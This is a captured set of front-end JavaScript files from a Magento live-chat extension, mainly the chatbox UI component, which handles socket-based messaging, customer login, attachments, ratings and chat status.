
            return this.chat[name]();
        },

        /**
         * send event when chat status changed by customer
         */
        _updateStatusSend: function (status) {
            var self = this;
            var statusData = {
                status: status,
                customerId: self.customerId,
                receiver: replyModel.receiverId()
            };
            var socket = replyModel.getSocketObject();
            if (socket) {
                socket.emit('updateStatus', statusData);
            }
        },
        /**
         * Get Date
         */
        getDate: function () {
            var now = new Date();
            var year = "" + now.getFullYear();
            var month = "" + (now.getMonth() + 1);
            if (month.length == 1) {
                month = "0" + month;
            }
            var day = "" + now.getDate();
            if (day.length == 1) {
                day = "0" + day;
            }
            return year + "-" + month + "-" + day + " ";
        },
        /**
         * Get Time
         */
        getTime: function () {
            var now = new Date();
            var hour = "" + now.getHours();
            if (hour.length == 1) {
                hour = "0" + hour;
            }
            var minute = "" + now.getMinutes();
            if (minute.length == 1) {
                minute = "0" + minute;
            }
            var second = "" + now.getSeconds();
            if (second.length == 1) {
                second = "0" + second;
            }
            return hour + ":" + minute;
        },
        /**
         * Get Formate Time
         */
        getFormateTime: function () {
            var now = new Date();
            var hours = now.getHours() > 12 ? now.getHours() - 12 : now.getHours();
            var am_pm = now.getHours() >= 12 ? "PM" : "AM";
            hours = hours < 10 ? "0" + hours : hours;

            var minute = "" + now.getMinutes();
            if (minute.length == 1) {
                minute = "0" + minute;
            }
            var second = "" + now.getSeconds();
            if (second.length == 1) {
                second = "0" + second;
            }
            return hours + ":" + minute + " " + am_pm;;
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/chatbox.js
body_size: 43491
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
define([
    'jquery',
    'underscore',
    'mage/template',
    'uiComponent',
    'uiRegistry',
    'mage/validation',
    'ko',
    'Magento_Customer/js/customer-data',
    'Webkul_MagentoChatSystem/js/model/reply',
    'Webkul_MagentoChatSystem/js/model/manage-rating',
    'Webkul_MagentoChatSystem/js/socket.io',
    'Webkul_MagentoChatSystem/js/action/login',
    'Webkul_MagentoChatSystem/js/action/register',
    'Webkul_MagentoChatSystem/js/action/start-chat',
    'Webkul_MagentoChatSystem/js/action/assign-chat',
    'Webkul_MagentoChatSystem/js/action/update-status',
    'Webkul_MagentoChatSystem/js/action/update-profile',
    'Webkul_MagentoChatSystem/js/action/load-history',
    'Webkul_MagentoChatSystem/js/action/save-rating',
    'Webkul_MagentoChatSystem/js/action/save-report',
    'mage/apply/main',
    'Magento_Ui/js/modal/alert',
    'mage/translate'
], function (
    $,
    _,
    mageTemplate,
    Component,
    registry,
    validation,
    ko,
    customerData,
    replyModel,
    manageRating,
    io,
    loginAction,
    registerAction,
    startChatAction,
    assignChatAction,
    updateStatus,
    updateProfile,
    loadHistory,
    saveRatingAction,
    saveReportAction,
    main,
    alert
) {
    'use strict';

    var chatBox = $('[data-block=\'chatbox\']');
    window.myEndChat = false;
    window.myCanChat = 1;
    window.myAdminStatus = window.chatboxConfig.isAdminLoggedIn;
    /**
     * @return {Boolean}
     */
    function initSidebar()
    {
        chatBox.trigger('contentUpdated');
    }
    chatBox.on('load', function () {
        initSidebar();
    });

    var totalCustomer = ko.observableArray([]);
    var isLoading = ko.observable(false);
    var chatStatus = 0;
    if ((replyModel.receiverId() !== '' || replyModel.receiverId() !== 'undefined') &&
        window.chatboxConfig.customerData.chatStatus !== 0
    ) {
        var chatStatus = window.chatboxConfig.customerData.chatStatus;
    }
    if (window.chatboxConfig.customerData.endchat==undefined) {
        window.chatboxConfig.customerData.endchat = 0;
    }
    window.myCanChat = 1;
    var canChat = ko.observable(chatStatus);
    var soundFileUrl = ko.observable(window.chatboxConfig.soundUrl);

    return Component.extend({
        defaults: {
            template: 'Webkul_MagentoChatSystem/chatbox',
            imageBoxShow: false,
            showRatingDashboard: false,
            showFeedbackBox: false,
            showReportBox: false,
            showInfoHeader: ko.observable(false),
            isLoogedIn: ko.observable(window.chatboxConfig.isCustomerLoggedIn),
            receiverIdExists: ko.observable(false),
            pageCount: 2,
            notEnableOfflineChat: window.chatboxConfig.notEnableOfflineChat,
            showReportMessage: '',
            isReportSent: false,
            showFileLoader: ko.observable(false),
            uploadPercentage: ko.observable(''),
            attachedImageData: ko.observable(null),
            fileUploadError: ko.observable(false),
            fileUploadErrorText: ko.observable(''),
            chatscreen : ko.observable(window.chatboxConfig.customerData.endchat),
            tracks: {
                imageBoxShow: true,
                showFeedbackBox: true,
                showReportBox: true,
                pageCount: true,
                showRatingDashboard: true,
                notEnableOfflineChat: true,
                showReportMessage: true,
                isReportSent: true
                // showInfoHeader: true
            }
        },
        showLoader: ko.observable(false),
        supportName: replyModel.receiverName(),
        chat: {},
        initialize: function () {
            this._super();
            let sections = ['chat-data'];
            customerData.invalidate(sections);
            customerData.reload(sections, true);
            var self = this,
                chatData = customerData.get('chat-data');
            this.update(chatData());
            this.refreshData();
            $.ajax({
                url : window.BASE_URL+"chatsystem/index/endChatStatus",
                type : 'post',
                success: function (response) {
                    if(response.endchat_status == 1) {
                        self.chatscreen(true);
                    } else {
                        self.chatscreen(false);
                    }
                }
            });
            if (window.chatboxConfig.isServerRunning == true) {
                var socket = io(window.chatboxConfig.host + ':' + window.chatboxConfig.port);
                replyModel.setSocketObject(socket);
                socket.on('adminMessage', function (data) {
                    replyModel.setResponse(data);
                });
            }
            $('.register-tab-data').hide();
            this.authenticateTmp = mageTemplate('#authentication-template');

            if (this.isChatEnable() !== 0 && this.isActive()) {
                this._startChatServer();
            }
            if (window.chatboxConfig.isServerRunning == true) {
                this._connectServer();
            };
            $('#chatbox-component').on('click', '.chathistory', function () {
                self._loadChatHistory($(this));
            });

            $('#chatbox-component').on('change', '#send-attachment', function (event) {
                event.preventDefault();
                self._sendAttachment(event);
            });
            $('body').on('click', '.chat-message-notification', function (event) {
                event.preventDefault();
                self._openChatWindowByNotify($(this));
            });
            /**
             * if agent goes offline during chat
             */
            replyModel.agentGoesOff.subscribe(function (profileData) {
                if (profileData) {
                    canChat(0);
                    setTimeout(function () {
                        replyModel.agentGoesOff(false);
                    }, 9000);
                }
            });

            replyModel.receiverId.subscribe(function (value) {
                self.receiverIdExists(true);
            });
            canChat.subscribe(function (value) {
                if(value)
                {
                    self._startChatServer();
                }
            });

            $('body').delegate('#chatbox-component .smiley_pad > .emoji', 'click', function (event) {
                var emoji = $(this).attr('alt');
                $(this).parents('#chat-form').children('textarea').val(function (i, text) {
                    return text + emoji;
                });
                $(this).parents('#chat-form').children('textarea').focus();
            });
            main.apply();

            replyModel.clientStatusChange(canChat());
        },
        /**
         * Refresh Data
         */
        refreshData: function () {
            var self = this,
                chatData = customerData.get('chat-data');
            this.update(chatData());
            replyModel.update(chatData());
            manageRating.update(chatData());
            if (!_.isUndefined(this.getChatParam('isCustomerLoggedIn'))) {
                this.isLoogedIn(this.getChatParam('isCustomerLoggedIn'));
            }

            if (!_.isUndefined(this.getChatParam('customerData'))) {
                canChat(this.getChatParam('customerData').chatStatus);
            }
            if (!_.isUndefined(this.getChatParam('notEnableOfflineChat'))) {
                this.notEnableOfflineChat = this.getChatParam('notEnableOfflineChat');
            }
        },
        /**
         * Get Customer Name
         */
        getCustomerName: function () {
            return replyModel.customerName();
        },
        /**
         * Get Rating Model
         */
        getRatingModel: function () {
            return manageRating;
        },
        /** Is login form enabled for current customer */
        isActive: function () {
            return this.isLoogedIn();
        },
        /**
         * Is Chat Enable
         */
        isChatEnable: function () {
            if (this.notEnableOfflineChat === true) {
                return canChat() !== 0 && this.receiverIdExists() !== 0 && replyModel.receiverId() != 0;
            } else {
                return replyModel.receiverId() != 0 || replyModel.receiverId() != false;
            }
        },
        /**
         * reply by customer to Admin
         */
        reply: function (replyForm) {
            var self = this;
            this._refreshPopup();
            if (this.isActive && window.chatboxConfig.isServerRunning == true) {
                var replyData = {},
                    formDataArray = $(replyForm).serializeArray();
                formDataArray.forEach(function (entry) {
                //    var currentData = entry.value.replace(/\n/g, "<br />");
                    var currentData = entry.value;
                    currentData = currentData.replace(/<script[^>]*>(?:(?!<\/script>)[^])*<\/script>/g, "");
                    replyData[entry.name] = currentData.replace(/(https?:\/\/[^\s]+)/g, function (url) {
                        return '<a href="' + url + '">' + url + '</a>';
                    });
                });

                replyData.status = canChat();
                replyData.type = 'text';

                if (!_.isNull(self.attachedImageData()) && self.attachedImageData().content) {
                    replyData.message = self.attachedImageData().content;
                    replyData.type = self.attachedImageData().message_type;
                }
                self.attachedImageData(null);
                replyModel.clientReply(replyData);
                $(replyForm).trigger("reset");
            } else {
                return true;
            }
        },
        /**
         * Reply submit by enter key press
         */
        replyByEnter: function (data, event) {
            this._refreshPopup();
            if (this.isActive && window.chatboxConfig.isServerRunning == true) {
             //   if (event.which == 13 && !event.shiftKey) {
                  if ((event.which == 1) && event.clientX > 308) {
                    var replyData = {};
                    if (/<(\/)?\w+/.test($(event.target).val())) {
                        alert({
                            title: $.mage.__('Warning'),
                            content: $.mage.__('HTML tags are not allowed.'),
                            actions: {
                                always: function(){
                                    $('#chat-form .type_message').focus();
                                }
                            }
                        });
                        return false;
                    }
                //    var currentData = $(event.target).val().replace(/\n/g, "<br />");
                    var currentData = $(event.target).val();
                    currentData = currentData.replace(/(https?:\/\/[^\s]+)/g, function (url) {
                        return '<a href="' + url + '">' + url + '</a>';
                    });
                    currentData = currentData.replace(/<script[^>]*>(?:(?!<\/script>)[^])*<\/script>/g, "");
                    replyData.message = $(event.target).val(currentData).val();
                    replyData.status = canChat();
                    replyData.type = 'text';
                    replyModel.clientReply(replyData);

                    $(event.target).val('');
                    this.refreshData();
                    return false;
                } else if (event.shiftKey && event.keyCode == 13) {
                    return true;
                } else {
                    return true;
                }
            } else {
                return true;
            }
        },
        /**
         * Get Translation
         */
        getTranslation: function (data1, data2) {
            return $.mage.__('%1 average based on %2 ratings.').replace('%1', data1).replace('%2', data2)
        },
        /**
         * Connect Server
         */
        _connectServer: function () {
            var socket = replyModel.getSocketObject();
            socket.on('adminStatusUpdate', function (status) {
                window.chatboxConfig.isAdminLoggedIn = status;
                if (status == 2) {
                    window.myAdminStatus = 2;
                } else if (status == 1) {
                    window.myAdminStatus = 3;
                } else {
                    window.myAdminStatus = 4;
                }
                
                /*window.myAdminStatus = status;*/
                replyModel.adminStatus(status);
                if (status == 0) {
                    canChat(0)
                    if(canChat() == 0)
                    replyModel.receiverId(0);
                    replyModel.receiverUniqueId(0);
                    replyModel.agentGoesOff(true);
                    //replyModel.agentGoesOffError($.mage.__('Our staff is not available at the moment. Please send your message. We will get back to you soonest via email.'));
                }
            });
        },
        /**
         * Start Chat Server
         */
        _startChatServer: function () {
            var name = window.chatboxConfig.customerData.firstname + ' ' + window.chatboxConfig.customerData.lastname;
            var statusClass = '';
            if (canChat() == 1) {
                statusClass = 'active';
            } else if (canChat() == 2) {
                statusClass = 'busy';
            } else if (canChat() == 0) {
                statusClass = 'offline';
            }
            var clientData = {
                sender: 'customer',
                name: replyModel.customerName(),
                email: window.chatboxConfig.customerData.email,
                customerId: replyModel.customerId(),
                customer_unique_id: replyModel.customerUniqueId(),
                receiver: replyModel.receiverId(),
                chat_status: canChat(),
                status: canChat(),
                class: statusClass,
                image: this.getProfileImage()
            }
            if (window.chatboxConfig.isServerRunning == true) {
                var socket = replyModel.getSocketObject();
                socket.emit('newUserConneted', clientData);
                socket.on('adminStatusUpdate', function (status) {
                replyModel.adminStatus(status);
                    if (replyModel.adminStatus() == 0) {
                        canChat(0)
                        replyModel.receiverId(0);
                        replyModel.receiverUniqueId(0);
                        replyModel.agentGoesOff(true);
                        //replyModel.agentGoesOffError($.mage.__('Our staff is not available at the moment. Please send your message and we will get back to you soonest.'));
                    }
                });
            }
            replyModel.callEmojify('chatbox-component');
        },
        /**
         * Add Attachment
         */
        addAttachment: function (model, e) {
            $(e.currentTarget).parents('form').find('.msg-attachment').trigger('click');
        },
        /**
         * Select File
         */
        selectFile: function ($model, e) {
            var self = $model;
            self.refreshData();
            e.stopImmediatePropagation();
            var currentElement = $(e.currentTarget),
                fileType = e.originalEvent.target.files[0].type,
                data = {};
            var restrictedFiles = ["php", "exe", "js"],
                error = false;
            if (restrictedFiles.indexOf(e.originalEvent.target.files[0].name.split('.').pop()) > -1) {
                error = true;
                self.fileUploadError(true);
                self.fileUploadErrorText($.mage.__('File type not supported'));
                self.removeErrorMessage();
            }
            var element = $(e.currentTarget).attr('data-form');

            if (!error) {
                if (fileType.indexOf("image") >= 0) {
                    var type = 'image';
                } else {
                    var type = 'file';
                }
                self.siofu = replyModel.getSocketFileUpload();

                // Do something when a file is uploaded:
                self.siofu.addEventListener("complete", function (event) {
                    self.showFileLoader(false);
                    var replyData = {};
                    replyData.message_type = type;
                    replyData.content = event.detail.savedFileName;
                    self.attachedImageData(replyData);
                    $(e.target.form).submit();
                });

                self.siofu.addEventListener("start", function (event) {

                });
                // Do something on upload progress:
                self.siofu.addEventListener("progress", function (event) {
                    self.showFileLoader(true);
                    var percent = event.bytesLoaded / event.file.size * 100;
                    self.uploadPercentage("File is " + percent.toFixed(2) + "% percent loaded");
                });

                self.siofu.addEventListener("error", function (data) {
                    if (data.code === 1) {
                        self.fileUploadError(true);
                        self.fileUploadErrorText($.mage.__('Maximum allowe size is ' + window.chatboxConfig.maxFileSize + 'MB'));
                    }
                    self.showFileLoader(false);
                    self.removeErrorMessage();
                });
                self.siofu.resetFileInputs = true
                self.siofu.maxFileSize = parseInt(window.chatboxConfig.maxFileSize) * 1024 * 1024;
                self.siofu.listenOnInput(e.currentTarget);
                e.currentTarget.removeEventListener("change", self.siofu.prompt, false);
                self.siofu = null;
            }
        },
        /**
         * Remove Error Message
         */
        removeErrorMessage: function () {
            var self = this;
            if (self.fileUploadError()) {
                setTimeout(function () {
                    self.fileUploadError(false);
                }, 5000);
            }
        },
        /**
         * Send Attachment
         */
        _sendAttachment: function (e) {
            var fileType = e.originalEvent.target.files[0].type;
            if (fileType.indexOf("image") >= 0) {
                var type = 'image';
            } else {
                var type = 'file';
            }
            var replyData = {};
            var file = e.originalEvent.target.files[0];
            replyData.type = type;
            replyData.status = canChat();
            var reader = new FileReader();
            reader.onload = function (evt) {
                replyData.message = evt.target.result;
                replyModel.clientReply(replyData);
            }
            reader.readAsDataURL(file);
        },
        /**
         * Open Chat Window
         */
        _openChatWindow: function (element, event) {
            if ($(event.currentTarget).hasClass('windowOpen')) {
                $(event.currentTarget).removeClass('windowOpen');
                $(event.currentTarget).parents('#chatbox-component').children('.chat').hide();
                $(event.currentTarget).children('#maxi-chat').show();
                $(event.currentTarget).children('#minim-chat').hide();
            } else {
                $(event.currentTarget).addClass('windowOpen');
                $(event.currentTarget).parents('#chatbox-component').children('.chat').show();
                $(event.currentTarget).children('#maxi-chat').hide();
                $(event.currentTarget).children('#minim-chat').show();
                $('.chat-history').trigger('scrollChat');
                this._refreshPopup();
            }
            replyModel.callEmojify('chatbox-component');
        },
        /**
         * Open Chat Window By Notify
         */
        _openChatWindowByNotify: function (element) {
            if (element.length) {
                $('body').find('#chatbox-component').children('.chat').show();
                $('body').find('#chatbox-component').children('.clearfix.customer-controls').show();

                $(element).hide();
                $('#minim-chat').show();
                this._refreshPopup();
            }
            replyModel.callEmojify('chatbox-component');
        },
        /**
         * Minimize Chat Window
         */
        _minimizeChatWindow: function (element) {
            if (element.length) {
                $(element).parents('#chatbox-component').children('.chat').hide();
                $(element).parents("#chatbox-component").children('.clearfix.customer-controls').hide();
                $(element).hide();
                $('#maxi-chat').show();
                this._refreshPopup();
            }
        },
        /**
         * Scrolled 
         */
        scrolled: function (data, event) {
            var elem = event.target;
            if (elem.scrollTop == 0) {
                $(event.currentTarget).animate({ scrollTop: event.target.scrollHeight });
            }
        },
        /**
         * Get Send Image
         */
        getSendImage: function () {
            return window.chatboxConfig.sendImage;
        },

        /** Provide login action */
        login: function (loginForm) {
            var self = this;
            var loginData = {},
                formDataArray = $(loginForm).serializeArray();

            formDataArray.forEach(function (entry) {
                loginData[entry.name] = entry.value;
            });
            loginData.dateTime = replyModel.getDate() + replyModel.getTime();
            loginData.customer_id = window.chatboxConfig.customerData.id;
            loginData.startChat = true;
            loginData.agent_id = 0;
            loginData.agent_unique_id = 0;
            if ($(loginForm).validation() &&
                $(loginForm).validation('isValid')
            ) {
                loginAction(loginData, false, undefined, canChat, self.showLoader, self.isLoogedIn);
            }
            replyModel.callEmojify('chatbox-component');
            this.refreshData();
        },
        /**
         * register new customer from chat window
         */
        register: function (registerForm) {
            var self = this;
            var registerData = {},
                formDataArray = $(registerForm).serializeArray();

            formDataArray.forEach(function (entry) {
                registerData[entry.name] = entry.value;
            });

            registerData.dateTime = replyModel.getDate() + replyModel.getTime();
            registerData.startChat = true;

            if ($(registerForm).validation() &&
                $(registerForm).validation('isValid')
            ) {
                registerAction(registerData, false, undefined, self.showLoader, canChat, self.isLoogedIn).always(function () {
                    self.showLoader(false);
                });
            }
            replyModel.callEmojify('chatbox-component');
            this.refreshData();
        },
        /**
         * Start Chat
         */
        startChat: function (startChatForm) {
            var self = this;
            window.myCanChat = 1;
            self.chatscreen(true);
            var chatData = {},
                formDataArray = $(startChatForm).serializeArray();
            formDataArray.forEach(function (entry) {
                chatData[entry.name] = entry.value;
            });
            chatData.dateTime = replyModel.getDate() + replyModel.getTime();
            chatData.startChat = false;
            chatData.type = 'text';
            chatData.customer_id = replyModel.customerId();
            chatData.unique_id = replyModel.customerUniqueId();
            chatData.status = 1;

            if ($(startChatForm).validation() &&
                $(startChatForm).validation('isValid')
            ) {
                this._connectServer();
                if (replyModel.customerUniqueId() == null) {
                    chatData.agent_id = 0;
                    chatData.agent_unique_id = 0;
                    self.showLoader(true);
                    startChatAction(chatData, canChat).always(function (data) {
                        var data = $.parseJSON(data);
                        chatData.unique_id = data.unique_id;
                        replyModel.customerUniqueId(data.unique_id);
                        replyModel.customerId(data.customer_id);
                        assignChatAction(chatData, canChat).then(function () {
                            self.showLoader(false);
                            if (canChat()) {
                                self._startChatServer();
                                replyModel.clientReply(chatData);
                                replyModel.clientStatusChange(1);
                                $('body').find('#chatbox-component').children('.clearfix.customer-controls').show();
                            }
                        });
                    });
                } else {
                    self.showLoader(true);
                    assignChatAction(chatData, canChat).then(function () {
                        self.showLoader(false);
                        if (canChat()) {
                            self._startChatServer();
                            replyModel.clientReply(chatData);
                            replyModel.clientStatusChange(1);
                            $('body').find('#chatbox-component').children('.clearfix.customer-controls').show();
                        }
                    });
                }
            }
            this.refreshData();
        },
        /**
         * Load Chat History
         */
        _loadChatHistory: function (page) {
            var self = this;
            var loadData = {};
            if (page !== 'undefined') {
                loadData['currentPage'] = page;
                loadData['customerId'] = window.chatboxConfig.customerData.id;
                loadData['uniqueId'] = window.chatboxConfig.customerData.uniqueId;
                self.showLoader(true);
                loadHistory(loadData).always(function () {
                    self.showLoader(false);
                    self.pageCount = self.pageCount + 1;
                });
            }
            replyModel.callEmojify('chatbox-component');
            this.refreshData();
        },
        /**
         * submit rating for agent
         */
        submitRating: function (ratingForm) {
            var self = this;
            if (this.isActive && $(ratingForm).valid()) {
                var ratingData = {},
                    formDataArray = $(ratingForm).serializeArray();
                formDataArray.forEach(function (entry) {
                //    var currentData = entry.value.replace(/\n/g, "<br />");
                    var currentData = entry.value
                    ratingData[entry.name] = currentData.replace(/(https?:\/\/[^\s]+)/g, function (url) {
                        return '<a href="' + url + '">' + url + '</a>';
                    });
                });
                self.showLoader(true);
                saveRatingAction(ratingData).fail(
                    function (response) {
                        self.showLoader(false);
                    }
                ).done(
                    function (response) {
                        self.showLoader(false);
                        self.showRatingDashboard = false;
                        self.isReportSent = true;
                        self.showReportMessage = $.mage.__('Thanks for you valuable feedback.');
                        ratingForm.reset();
                    }
                );
            }
            this.refreshData();
        },
        /**
         * Show Rating Board
         */
        showRatingBoard: function () {
            if (this.isActive()) {
                if (!$('.windowOpen').length) {
                    $('.chatbox-header').trigger('click');
                }
                this.showInfoHeader(false);
                this.showRatingDashboard = this.showRatingDashboard === true ? false : true;
                this.showReportBox = false;
                this.imageBoxShow = false;
            }
        },
        /**
         * Show Rating Box
         */
        showRatingBox: function () {
            this.showInfoHeader(false);
            this._refreshPopup();
            this.showFeedbackBox = true;
            this.showReportBox = false;
            main.apply();
        },
        /**
         * Close Rating Box
         */
        closeRatingBox: function () {
            this.showFeedbackBox = false;
            this.showReportMessage = '';
        },


        /**
         * Manage Report Section
         */
        showReportModel: function () {
            if (!$('.windowOpen').length) {
                $('.chatbox-header').trigger('click');
            }
            this.showInfoHeader(false);
            this._refreshPopup();
            this.showReportBox = true;
            this.showFeedbackBox = false;
            this.showRatingDashboard = false;
            main.apply();
        },
        /**
         * Close Report Box
         */
        closeReportBox: function () {
            this.showReportBox = false;
            this.isReportSent = false;
            this.showReportMessage = '';
            // this.isReportSent = true;
        },

        /**
         * submit rating for agent
         */
        submitReport: function (reportForm) {
            var self = this;
            $(reportForm).mage('validation', {});
            if (this.isActive && $(reportForm).valid()) {
                var reportData = {},
                    formDataArray = $(reportForm).serializeArray();
                formDataArray.forEach(function (entry) {
                //    var currentData = entry.value.replace(/\n/g, "<br />");
                    var currentData = entry.value;
                    reportData[entry.name] = currentData.replace(/(https?:\/\/[^\s]+)/g, function (url) {
                        return '<a href="' + url + '">' + url + '</a>';
                    });
                });
                self.showLoader(true);
                saveReportAction(reportData).fail(
                    function (response) {
                        self.showLoader(false);
                    }
                ).done(
                    function (response) {
                        self.showLoader(false);
                        self.isReportSent = true;
                        self.showReportMessage = $.mage.__('Report submitted successfuly.');
                        reportForm.reset();
                    }
                );
            }
            this.refreshData();
        },

        /**
         * update user chat status
         */
        _updateChatStatus: function (uiModel, element) {
            let self = uiModel;
            let status = $(element.currentTarget).attr('id');
            let chatData = {};
            let endchat = false;
            var can_Chat = canChat();
            if( typeof($(element.currentTarget).data('endchat')) === "undefined" ){
                endchat = false;
            } else {
                endchat = true;
                window.myCanChat = 0;
            }
            if (status !== 'undefined') {
                chatData['status'] = status;
                /*window.myEndChat = status;*/
                self.showLoader(true);
                updateStatus(chatData, canChat, self.chatscreen, endchat).always(function () {
                    replyModel.clientStatusChange(status);
                    
                    if(endchat) {
                        replyModel.receiverId(false);
                        $.ajax({
                            url : window.BASE_URL+"chatsystem/index/endChatStatus",
                            data : {'status':0},
                            type : 'post',
                            success: function (response) {
                                if(response.endchat_status == 1) {
                                    self.chatscreen(true);
                                } else {
                                    self.chatscreen(false);
                                }
                            }
                        });
                    }
                    self.showLoader(false);
                    self.refreshData();
                });
            }
        },

        /**
         * show profile image box
         */
        _updateProfile: function () {
            this._refreshPopup();
            this.showInfoHeader(false);
            this.imageBoxShow = true;
        },

        /**
         * Update chatbox content.
         *
         * @param {Object} updatedChat
         * @returns void
         */
        update: function (updatedChat) {
            _.each(updatedChat, function (value, key) {
                if (!this.chat.hasOwnProperty(key)) {
                    this.chat[key] = ko.observable();
                }
                this.chat[key](value);
            }, this);
        },

        /**
         * Get chatbox param by name.
         * @param {String} name
         * @returns {*}
         */
        getChatParam: function (name) {
            if (!_.isUndefined(name)) {
                if (!this.chat.hasOwnProperty(name)) {
                    this.chat[name] = ko.observable();
                }
            }

            return this.chat[name]();
        },

        /**
         * upload profile image
         */
        uploadProfileImage: function (image) {
            var data = new FormData();
            data.append('file', $('#profile_image')[0].files[0]);
            updateProfile(data, $('.profile-setting-box'), this.showLoader);
            this._refreshPopup();
        },
        /**
         * Show Selected Image
         */
        showSelectedImage: function () {
            var oFReader = new FileReader();
            oFReader.readAsDataURL(document.getElementById("profile_image").files[0]);

            oFReader.onload = function (oFREvent) {
                document.getElementById("user-profile-image").src = oFREvent.target.result;
            };
        },
        /**
         * Register Tab Window
         */
        _registerTabWindow: function (element) {
            $('.login-tab-data').hide();
            $('.register-tab-data').show();
        },
        /**
         * Login Tab Window
         */
        _loginTabWindow: function (element) {
            $('.login-tab-data').show();
            $('.register-tab-data').hide();
        },
        /**
         * Refresh Popup
         */
        _refreshPopup: function () {
            $('.list-group').each(function () {
                $(this).hide();
            });
            this.showReportBox = false;
            this.showFeedbackBox = false;
            this.showRatingDashboard = false;
            this.imageBoxShow = false;
        },
        /**
         * Cancel Profile Popup
         */
        _cancelProfilePopup: function () {
            this._refreshPopup();
        },
        /**
         * Hide User Info
         */
        hideUserInfo: function (data) {
            var model = registry.get('chatbox-content');
            model.showInfoHeader(false);
            model._refreshPopup();
        },
        /**
         * Hide Emoji Box
         */
        hideEmojiBox: function () {
            $('#chat-form').children('.dropup').removeClass('open');
        },
        /**
         * Enable Disable Sound
         */
        _enableDisableSound: function (uiModel, element) {
            if ($(element.currentTarget).hasClass('disable')) {
                $(element.currentTarget).css("background-position", "-21px 0px");
                $(element.currentTarget).addClass('enable');
                $(element.currentTarget).removeClass('disable');
                soundFileUrl(window.chatboxConfig.soundUrl);
            } else {
                $(element.currentTarget).css("background-position", "0px 0px");
                $(element.currentTarget).addClass('disable');
                $(element.currentTarget).removeClass('enable');
                soundFileUrl('');
            }
        },
        /**
         * Is History Avialable
         */
        isHistoryAvialable: function () {
            return replyModel.chatHistory().length !== 0;
        },
        /**
         * Get Chat History
         */
        getChatHistory: function () {
            setTimeout(function(){
                replyModel.callEmojify('chatbox-component');
            },500)
            return replyModel.chatHistory();
        },
        /**
         * Show Status
         */
        showStatus: function () {
            $('.wk_chat_status_options').slideToggle('fast');
            $('.profile-setting-box').hide();
            $('.wk_chat_history_options').hide();
            $('.wk_chat_setting_options').hide();
        },
        /**
         * Show Load Message Panel
         */
        showLoadMessagePanel: function () {
            $('.wk_chat_history_options').slideToggle('fast');
            $('.profile-setting-box').hide();
            $('.wk_chat_status_options').hide();
            $('.wk_chat_setting_options').hide();
        },
        /**
         * Show Setting Panel
         */
        showSettingPanel: function () {
            $('.wk_chat_history_options').hide();
            $('.wk_chat_status_options').hide();
            $('.profile-setting-box').hide();
            $('.wk_chat_setting_options').slideToggle('fast');
        },
        /**
         * Show Information
         */
        showInformation: function () {
            if (!$('.windowOpen').length) {
                $('.chatbox-header').trigger('click');
            }
            this._refreshPopup();
            this.showInfoHeader() == true ? this.showInfoHeader(false) : this.showInfoHeader(true);
        },
        /**
         * Image Path
         */
        imagePath: function () {
            return window.chatboxConfig.opeChatImage;
        },
        /**
         * Support Status
         */
        supportStatus: function () {
            return replyModel.adminStatus();
        },
        /**
         * Get Customer Status
         */
        getCustomerStatus: function () {
            var can_chat = canChat();
            var serverOn = window.chatboxConfig.isServerRunning;
            var end_chat = window.chatboxConfig.customerData.endchat;
            var chat_status = window.chatboxConfig.customerData.chatStatus;
            var chat_screen = window.chatboxConfig.customerData.endchat;
            var active = this.isActive();
            if ((canChat() == 1) && window.myCanChat && serverOn && !window.myEndChat) {
                return true; 
            } else if ((canChat() == 0) && window.myCanChat && serverOn && !window.myEndChat) {
                return true;
            } else if ((canChat() == 2) && serverOn){
                return true;
            } else if (window.myEndChat){
                window.myEndChat = false;
                return false;
            }
            else {
                return false;
            }
        },
        /**
         * Get Admin Status
         */
        getAdminStatus: function () {
            /*replyModel.adminStatus(window.chatboxConfig.isAdminLoggedIn);*/
            var adminstat = replyModel.adminStatus();
            if ((myAdminStatus == 3)) {
                return 'online';
            } else if (myAdminStatus == 2) {
                return 'busy';
            }
              else if (myAdminStatus == 4) {
                return 'offline';
            } else if ((adminstat == undefined) && (myAdminStatus == 0)) {
                return 'offline'; 
            } else if ((adminstat == undefined) && (myAdminStatus == 1)) {
                return 'online';
            } else if ((adminstat == 1) && (myAdminStatus == 1)) {
                return 'online'; 
            } else if ((adminstat == 0) && (myAdminStatus == 0)) {
                return 'offline';  
            } else {
                return 'offline';
            }
        },
        /**
         * Get Profile Image
         */
        getProfileImage: function () {
            return replyModel.profileImageUrl();
        },
        /**
         * Get Download Image
         */
        getDownloadImage: function () {
            return window.chatboxConfig.downloadImage;
        },
        /**
         * Get Loading State
         */
        getLoadingState: function () {
            return replyModel.loadingState();
        },
        /**
         * Get Loader Image
         */
        getLoaderImage: function () {
            return window.chatboxConfig.loaderImage;
        },
        /**
         * Get Attachment Image
         */
        getAttachmentImage: function () {
            return window.chatboxConfig.attachmentImage;
        },
        /**
         * Get Admin Image
         */
        getAdminImage: function () {
            if (!_.isUndefined(this.getChatParam('adminImage'))) {
                return this.getChatParam('adminImage');
            }
            return window.chatboxConfig.adminImage;
        },
        /**
         *  Get Server Running Status
        */
        getServerStatus: function () {
            if (!_.isUndefined(this.getChatParam('isServerRunning'))) {
                return this.getChatParam('isServerRunning');
            }
            return window.chatboxConfig.isServerRunning;
        },
        
        /**
         * Get Sound Url
         */
        getSoundUrl: function () {
            return soundFileUrl();
        },
        /**
         * Get Support Name
         */
        getSupportName: function () {
            this.refreshData();
            if (_.isUndefined(replyModel.receiverName()) || _.isNull(replyModel.receiverName())) {
                if (!_.isUndefined(this.getChatParam('adminChatName'))) {
                    return this.getChatParam('adminChatName');
                }
                return window.chatboxConfig.adminChatName;
            } else {
                return replyModel.receiverName();
            }
        },
        /**
         * Is Agent Off
         */
        isAgentOff: function () {
            return replyModel.agentGoesOff();
        },
        /**
         * Get Agent Error
         */
        getAgentError: function () {
            return replyModel.agentGoesOffError();
        },
        /**
         * Open Emoji Box
         */
        openEmojiBox: function (data, event) {
            if ($(event.currentTarget).hasClass('open')) {
                $(event.currentTarget).removeClass('open');
            } else {
                $(event.currentTarget).addClass('open');
            }
        },


    });
});

--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/action/update-profile.js
body_size: 1427
content:
/**
